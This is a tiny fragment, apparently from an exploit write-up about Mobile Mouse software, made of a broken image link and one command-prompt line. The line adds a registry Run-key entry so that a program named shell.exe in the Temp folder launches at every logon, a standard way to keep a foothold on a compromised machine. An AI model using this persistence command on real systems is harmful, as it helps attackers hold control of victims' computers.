 C:\Program Files (x86)\Mobile Mouse\Mouse>reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /v shell /t REG_SZ /d "C:\Windows\Temp\shell.exe" /f